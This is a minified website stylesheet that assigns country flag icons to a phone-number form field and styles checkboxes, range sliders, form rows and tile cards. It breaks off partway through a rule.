.form-phone[data-country=fr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fr.svg)}.form.form--bapp .form-phone[data-country=ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=gb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gb.svg)}.form.form--bapp .form-phone[data-country=gd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gd.svg)}.form.form--bapp .form-phone[data-country=ge]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ge.svg)}.form.form--bapp .form-phone[data-country=gf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gf.svg)}.form.form--bapp .form-phone[data-country=gg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gg.svg)}.form.form--bapp .form-phone[data-country=gh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gh.svg)}.form.form--bapp .form-phone[data-country=gi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gi.svg)}.form.form--bapp .form-phone[data-country=gl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gl.svg)}.form.form--bapp .form-phone[data-country=gm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gm.svg)}.form.form--bapp .form-phone[data-country=gn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gn.svg)}.form.form--bapp .form-phone[data-country=gp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gp.svg)}.form.form--bapp .form-phone[data-country=gq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gq.svg)}.form.form--bapp .form-phone[data-country=gr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gr.svg)}.form.form--bapp .form-phone[data-country=gs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gs.svg)}.form.form--bapp .form-phone[data-country=gt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gt.svg)}.form.form--bapp .form-phone[data-country=gu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gu.svg)}.form.form--bapp .form-phone[data-country=gw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gw.svg)}.form.form--bapp .form-phone[data-country=gy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gy.svg)}.form.form--bapp .form-phone[data-country=hk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hk.svg)}.form.form--bapp .form-phone[data-country=hm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hm.svg)}.form.form--bapp .form-phone[data-country=hn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hn.svg)}.form.form--bapp .form-phone[data-country=hr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hr.svg)}.form.form--bapp .form-phone[data-country=ht]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ht.svg)}.form.form--bapp .form-phone[data-country=hu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hu.svg)}.form.form--bapp .form-phone[data-country=id]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/id.svg)}.form.form--bapp .form-phone[data-country=ie]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ie.svg)}.form.form--bapp .form-phone[data-country=il]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/il.svg)}.form.form--bapp .form-phone[data-country=im]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/im.svg)}.form.form--bapp .form-phone[data-country=in]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/in.svg)}.form.form--bapp .form-phone[data-country=io]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/io.svg)}.form.form--bapp .form-phone[data-country=iq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/iq.svg)}.form.form--bapp .form-phone[data-country=ir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=is]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/is.svg)}.form.form--bapp .form-phone[data-country=it]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/it.svg)}.form.form--bapp .form-phone[data-country=je]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/je.svg)}.form.form--bapp .form-phone[data-country=jm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jm.svg)}.form.form--bapp .form-phone[data-country=jo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jo.svg)}.form.form--bapp .form-phone[data-country=jp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jp.svg)}.form.form--bapp .form-phone[data-country=ke]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ke.svg)}.form.form--bapp .form-phone[data-country=kg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kg.svg)}.form.form--bapp .form-phone[data-country=kh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kh.svg)}.form.form--bapp .form-phone[data-country=ki]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ki.svg)}.form.form--bapp .form-phone[data-country=km]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/km.svg)}.form.form--bapp .form-phone[data-country=kn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kn.svg)}.form.form--bapp .form-phone[data-country=kp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kp.svg)}.form.form--bapp .form-phone[data-country=kr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kr.svg)}.form.form--bapp .form-phone[data-country=kw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kw.svg)}.form.form--bapp .form-phone[data-country=ky]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ky.svg)}.form.form--bapp .form-phone[data-country=kz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kz.svg)}.form.form--bapp .form-phone[data-country=la]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/la.svg)}.form.form--bapp .form-phone[data-country=lb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lb.svg)}.form.form--bapp .form-phone[data-country=lc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lc.svg)}.form.form--bapp .form-phone[data-country=li]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/li.svg)}.form.form--bapp .form-phone[data-country=lk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lk.svg)}.form.form--bapp .form-phone[data-country=lr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lr.svg)}.form.form--bapp .form-phone[data-country=ls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=lt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lt.svg)}.form.form--bapp .form-phone[data-country=lu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lu.svg)}.form.form--bapp .form-phone[data-country=lv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lv.svg)}.form.form--bapp .form-phone[data-country=ly]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ly.svg)}.form.form--bapp .form-phone[data-country=ma]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ma.svg)}.form.form--bapp .form-phone[data-country=mc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mc.svg)}.form.form--bapp .form-phone[data-country=md]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/md.svg)}.form.form--bapp .form-phone[data-country=me]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/me.svg)}.form.form--bapp .form-phone[data-country=mf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mf.svg)}.form.form--bapp .form-phone[data-country=mg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mg.svg)}.form.form--bapp .form-phone[data-country=mh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mh.svg)}.form.form--bapp .form-phone[data-country=mk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mk.svg)}.form.form--bapp .form-phone[data-country=ml]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ml.svg)}.form.form--bapp .form-phone[data-country=mm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mm.svg)}.form.form--bapp .form-phone[data-country=mn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mn.svg)}.form.form--bapp .form-phone[data-country=mo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mo.svg)}.form.form--bapp .form-phone[data-country=mp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mp.svg)}.form.form--bapp .form-phone[data-country=mq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mq.svg)}.form.form--bapp .form-phone[data-country=mr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mr.svg)}.form.form--bapp .form-phone[data-country=ms]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ms.svg)}.form.form--bapp .form-phone[data-country=mt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mt.svg)}.form.form--bapp .form-phone[data-country=mu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mu.svg)}.form.form--bapp .form-phone[data-country=mv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mv.svg)}.form.form--bapp .form-phone[data-country=mw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mw.svg)}.form.form--bapp .form-phone[data-country=mx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mx.svg)}.form.form--bapp .form-phone[data-country=my]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/my.svg)}.form.form--bapp .form-phone[data-country=mz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mz.svg)}.form.form--bapp .form-phone[data-country=na]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/na.svg)}.form.form--bapp .form-phone[data-country=nc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nc.svg)}.form.form--bapp .form-phone[data-country=ne]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ne.svg)}.form.form--bapp .form-phone[data-country=nf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nf.svg)}.form.form--bapp .form-phone[data-country=ng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=ni]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ni.svg)}.form.form--bapp .form-phone[data-country=nl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nl.svg)}.form.form--bapp .form-phone[data-country=no]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/no.svg)}.form.form--bapp .form-phone[data-country=np]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/np.svg)}.form.form--bapp .form-phone[data-country=nr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nr.svg)}.form.form--bapp .form-phone[data-country=nu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nu.svg)}.form.form--bapp .form-phone[data-country=nz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nz.svg)}.form.form--bapp .form-phone[data-country=om]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/om.svg)}.form.form--bapp .form-phone[data-country=pa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pa.svg)}.form.form--bapp .form-phone[data-country=pe]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pe.svg)}.form.form--bapp .form-phone[data-country=pf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pf.svg)}.form.form--bapp .form-phone[data-country=pg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pg.svg)}.form.form--bapp .form-phone[data-country=ph]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ph.svg)}.form.form--bapp .form-phone[data-country=pk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pk.svg)}.form.form--bapp .form-phone[data-country=pl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pl.svg)}.form.form--bapp .form-phone[data-country=pm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pm.svg)}.form.form--bapp .form-phone[data-country=pn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pn.svg)}.form.form--bapp .form-phone[data-country=pr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pr.svg)}.form.form--bapp .form-phone[data-country=ps]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ps.svg)}.form.form--bapp .form-phone[data-country=pt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pt.svg)}.form.form--bapp .form-phone[data-country=pw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pw.svg)}.form.form--bapp .form-phone[data-country=py]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/py.svg)}.form.form--bapp .form-phone[data-country=qa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/qa.svg)}.form.form--bapp .form-phone[data-country=re]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/re.svg)}.form.form--bapp .form-phone[data-country=ro]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ro.svg)}.form.form--bapp .form-phone[data-country=rs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rs.svg)}.form.form--bapp .form-phone[data-country=ru]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ru.svg)}.form.form--bapp .form-phone[data-country=rw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rw.svg)}.form.form--bapp .form-phone[data-country=sa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sa.svg)}.form.form--bapp .form-phone[data-country=sb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sb.svg)}.form.form--bapp .form-phone[data-country=sc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sc.svg)}.form.form--bapp .form-phone[data-country=sd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sd.svg)}.form.form--bapp .form-phone[data-country=se]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/se.svg)}.form.form--bapp .form-phone[data-country=sg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sg.svg)}.form.form--bapp .form-phone[data-country=sh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sh.svg)}.form.form--bapp .form-phone[data-country=si]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/si.svg)}.form.form--bapp .form-phone[data-country=sj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sj.svg)}.form.form--bapp .form-phone[data-country=sk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sk.svg)}.form.form--bapp .form-phone[data-country=sl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sl.svg)}.form.form--bapp .form-phone[data-country=sm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sm.svg)}.form.form--bapp .form-phone[data-country=sn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sn.svg)}.form.form--bapp .form-phone[data-country=so]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/so.svg)}.form.form--bapp .form-phone[data-country=sr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sr.svg)}.form.form--bapp .form-phone[data-country=ss]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ss.svg)}.form.form--bapp .form-phone[data-country=st]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/st.svg)}.form.form--bapp .form-phone[data-country=sv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sv.svg)}.form.form--bapp .form-phone[data-country=sx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sx.svg)}.form.form--bapp .form-phone[data-country=sy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sy.svg)}.form.form--bapp .form-phone[data-country=sz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sz.svg)}.form.form--bapp .form-phone[data-country=tc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tc.svg)}.form.form--bapp .form-phone[data-country=td]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/td.svg)}.form.form--bapp .form-phone[data-country=tf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tf.svg)}.form.form--bapp .form-phone[data-country=tg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tg.svg)}.form.form--bapp .form-phone[data-country=th]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/th.svg)}.form.form--bapp .form-phone[data-country=tj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tj.svg)}.form.form--bapp .form-phone[data-country=tk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tk.svg)}.form.form--bapp .form-phone[data-country=tl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tl.svg)}.form.form--bapp .form-phone[data-country=tm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tm.svg)}.form.form--bapp .form-phone[data-country=tn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tn.svg)}.form.form--bapp .form-phone[data-country=to]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/to.svg)}.form.form--bapp .form-phone[data-country=tr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tr.svg)}.form.form--bapp .form-phone[data-country=tt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tt.svg)}.form.form--bapp .form-phone[data-country=tv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tv.svg)}.form.form--bapp .form-phone[data-country=tw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tw.svg)}.form.form--bapp .form-phone[data-country=tz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tz.svg)}.form.form--bapp .form-phone[data-country=ua]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ua.svg)}.form.form--bapp .form-phone[data-country=ug]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ug.svg)}.form.form--bapp .form-phone[data-country=um]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/um.svg)}.form.form--bapp .form-phone[data-country=us]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/us.svg)}.form.form--bapp .form-phone[data-country=uy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uy.svg)}.form.form--bapp .form-phone[data-country=uz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uz.svg)}.form.form--bapp .form-phone[data-country=va]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/va.svg)}.form.form--bapp .form-phone[data-country=vc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vc.svg)}.form.form--bapp .form-phone[data-country=ve]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ve.svg)}.form.form--bapp .form-phone[data-country=vg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vg.svg)}.form.form--bapp .form-phone[data-country=vi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vi.svg)}.form.form--bapp .form-phone[data-country=vn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vn.svg)}.form.form--bapp .form-phone[data-country=vu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vu.svg)}.form.form--bapp .form-phone[data-country=wf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/wf.svg)}.form.form--bapp .form-phone[data-country=ws]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ws.svg)}.form.form--bapp .form-phone[data-country=ye]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ye.svg)}.form.form--bapp .form-phone[data-country=yt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/yt.svg)}.form.form--bapp .form-phone[data-country=za]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/za.svg)}.form.form--bapp .form-phone[data-country=zm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zm.svg)}.form.form--bapp .form-phone[data-country=zw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zw.svg)}.form.form--bapp .form-phone[data-country=ac]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ac.svg)}.form.form--bapp .form-phone[data-country=cp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cp.svg)}.form.form--bapp .form-phone[data-country=dg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dg.svg)}.form.form--bapp .form-phone[data-country=ea]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ea.svg)}.form.form--bapp .form-phone[data-country=es-ct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=es-ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=eu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eu.svg)}.form.form--bapp .form-phone[data-country=gb-eng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=gb-nir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=gb-sct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=gb-wls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=ic]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ic.svg)}.form.form--bapp .form-phone[data-country=ta]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ta.svg)}.form.form--bapp .form-phone[data-country=un]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/un.svg)}.form.form--bapp .form-phone[data-country=xk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xk.svg)}.form.form--bapp .form-check{align-items:flex-start}.form.form--bapp .form-check input{margin-top:0}.form.form--bapp .form-check label a{color:var(--brand-primary);text-decoration:underline}.form.form--bapp .form__item.form__item--disabled>div,.form.form--bapp .form__item.form__item--disabled>input{opacity:.2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item label:not(.form-check-label) span.normal{font-weight:400}.form.form--bapp .form__item.form__item--superb{margin-bottom:14px}.form.form--bapp .form__item.form__item--superb label{font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:0;text-align:left}.form.form--bapp .form__item.form__item--plain input{background-color:#f6f6f6;border:none}.form-check-label span{color:#88888d;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;line-height:24px}.form-check-input,.form-control,.hs-form input.hs-input[type=checkbox],.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{border:1px solid var(--brand-form)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:var(--brand-form);border-color:var(--brand-form)}.form-check-input:focus,.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form input.hs-input[type=checkbox]:focus,.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{border-color:var(--brand-form);box-shadow:0 0 0 .25rem rgb(var(--brand-form-rgb)/20%)}.form .form-range[type=range]{-webkit-appearance:none;height:25px;margin:10px 0;width:100%}.form .form-range[type=range]:focus{outline:none}.form .form-range[type=range]::-webkit-slider-runnable-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:-11px;width:24px}.form .form-range[type=range]:focus::-webkit-slider-runnable-track{background:var(--brand-form)}.form .form-range[type=range]::-moz-range-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-moz-range-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;width:24px}.form .form-range[type=range]::-ms-track{animate:.2s;background:transparent;border-color:transparent;color:transparent;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-ms-fill-lower,.form .form-range[type=range]::-ms-fill-upper{background:var(--brand-form);border:0 solid #000;border-radius:2px;box-shadow:0 0 0 #000}.form .form-range[type=range]::-ms-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:1px;width:24px}.form .form-range[type=range]:focus::-ms-fill-lower,.form .form-range[type=range]:focus::-ms-fill-upper{background:var(--brand-form)}.form .form-group{position:relative}.form .form__item.form-group.phone__field>div{grid-gap:10px;display:grid;grid-template-columns:.5fr 1fr}.form .form__item.form-group.phone__field>div>select{grid-column-end:1;grid-column-start:1;grid-row-start:1}.form .form__item.form-group.phone__field>div>input{grid-column-end:2;grid-column-start:2;grid-row-start:1}.form .form__item.form-group.phone__field>div>span{grid-column-end:3;grid-column-start:1;grid-row-start:2}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline{display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline:before{background-color:#ddd;content:"";height:1px;left:0;position:absolute;top:50%;width:100%}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span{background-color:#fff;border:1px solid #ddd;border-radius:5px;display:inline-block;z-index:1}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child{padding:0 10px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child:after{content:"#" attr(data-n);font-size:10px;font-variant:small-caps;padding-left:5px;position:relative;top:-4px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:nth-child(2){background-color:var(--bs-red);border:1px solid #ae4f4f}.form.form--bapp.form--bapp-friend .row.row--friend:first-of-type .friend__headline span:nth-child(2){visibility:hidden}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span a{color:#fff;display:inline-block;font-size:11px;padding:0 10px;position:relative;text-decoration:none;top:-2px}.tile__subline>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile__subline>span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--primary{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px}.tile.tile--primary .tile__item{background-color:#2b3a44;border-radius:0 0 50px 0;color:#fff;margin-bottom:40px;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--primary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--primary .tile__item{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.tile.tile--primary .tile__item{border-radius:50px 50px 50px 0;display:flex;margin-bottom:20px}}.tile.tile--primary .tile__item .tile__hero{display:block;opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero{padding-bottom:0;width:50%}}@media (min-width:768px){.tile.tile--primary .tile__item:hover .tile__hero{opacity:0;top:-2%}.tile.tile--primary .tile__item:hover .tile__title{opacity:0}.tile.tile--primary .tile__item:hover .tile__content{opacity:1;top:0}}.tile.tile--primary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%);transition:clip-path .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:unset}}.tile.tile--primary .tile__item .tile__hero 